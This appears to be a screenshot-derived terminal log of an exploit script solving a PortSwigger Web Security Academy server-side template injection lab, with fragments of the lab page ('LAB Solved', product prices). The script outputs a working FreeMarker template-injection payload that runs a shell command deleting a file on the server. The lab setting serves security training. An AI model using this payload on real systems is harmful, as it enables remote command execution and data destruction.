 PowerShell 7 (x64)
PS D:\Burb-Lab\Web-Security-Academy-Series\Server-side-template-injection\lab-03> python .\exploit.py
Enter the target url, for example: https://ac4d1fa51f8b95a9c08a1c5f004500b2.web-security-academy.net
https://ac541f151e51cbb6c052417300de0001.web-security-academy.net
Copy and paste into the form and press Enter:
<p>Vulnerability <#assign ex="freemarker.template.utility.Execute"?new()> ${ ex("rm /home/carlos/morale.txt") }
The payload is deployed...=)
PS D:\Burb-Lab\Web-Security-Academy-Series\Server-side-template-injection\lab-03>
entation
LAB Solved
Share your skills!
Continue learning
Home | My account
g
$33.54
The Trolley-ON
$37.61